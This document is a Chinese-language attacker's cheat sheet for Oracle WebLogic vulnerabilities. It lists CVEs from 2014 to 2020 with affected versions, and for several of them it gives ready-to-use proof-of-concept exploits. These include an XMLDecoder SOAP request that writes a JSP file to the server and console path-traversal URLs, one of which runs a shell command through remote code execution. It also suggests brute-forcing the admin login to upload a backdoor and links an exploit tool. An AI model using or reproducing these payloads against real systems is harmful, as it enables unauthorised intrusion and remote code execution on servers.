
1.XMLDecoder 反序列化漏洞 cve-2017-10271/3506
影响版本
10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 , 12.2.1.2
受影响url ,在这个配置里面:
C:OracleMiddlewareuser_projectsdomainsase_domainserversAdminServer mp\_WL_internalwls-wsat54p17wwarWEB-INFweb.xml
/wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11
验证:
poc:cve-2017-10271
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.253.94:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 642 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/dayu.jsp</string> <void method="println"> <string> <![CDATA[ <% out.print("dayu hello"); %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
poc2:cve-2017-3506
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/dayut.jsp</string> <void method="println"> <string> <![CDATA[ <% out.print("dayu hellow"); %> ]]> </string> </void> <void method="close"/> </object> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
2.wls-wsat反序列cve-2019-2725 和上面那个差不多,补丁打得不好又出现一个新的
影响:10.3.6.0 12.1.3.0
3.wls core components 反序列化 cve-2018.2628-----T3协议触发
影响:
10.3.6.0 12.1.3.0 12.2.1.2 12.2.1.3
4.weblogic任意文件上传 cve-2018-2894
影响:开发模式下面
10.3.6 12.1.3 12.2.1.2 12.2.1.3
未授权访问:
/ws_utc/begin.do /ws_utc/config.do
5.weblogic ssrf cve-2014-4210
影响:
10.0.2.0 10.3.6.0
有点鸡肋,可以联动redis吧
6.weblogic弱口令&&后台getshell
无非就是爆破进后台上传后门,影响全版本
url后面加上console就会出现登录界面。
7.weblogic Console HTTP 协议远程CVE-2020-14882/3
影响:
10.3.6.0 12.1.3.0 12.2.1.3 12.2.1.4 14.1.1.0
CVE-2020-14882就是一个未授权访问
poc:
http://192.168.253.94:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.be a.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29
CVE-2020-14883直接命令执行
poc:
http://192.168.253.7:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence. mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch /tmp/dayu%27);%22);
8.IIOP反序列 CVE-2020-2551
科普IIOP:https://xz.aliyun.com/t/7725
影响:
Oracle WebLogic Server 10.3.6.0.0
Oracle WebLogic Server 12.1.3.0.0
Oracle WebLogic Server 12.2.1.3.0
Oracle WebLogic Server 12.2.1.4.0
利用工具:
https://github.com/21superman/weblogic_exploit/releases/tag/1.0